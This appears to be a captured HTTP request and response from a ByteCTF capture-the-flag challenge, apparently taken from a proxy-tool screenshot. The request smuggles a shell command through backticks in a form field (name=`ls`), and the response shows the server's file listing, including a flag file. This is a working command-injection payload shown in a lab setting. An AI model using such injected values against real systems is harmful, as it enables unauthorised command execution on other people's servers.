 Request
Pretty Raw Hex
\n
1 POST /update HTTP/1.1
2 Host: 127.0.0.1:23333
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 9
19
20 name=`ls`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Tue, 24 Sep 2024 13:45:37 GMT
4 Content-Length: 77
5 Connection: close
6
7 welcome to Bytectf, ctf.sh dockerfile flag go.mod go.sum lib main.go ops.sh!
8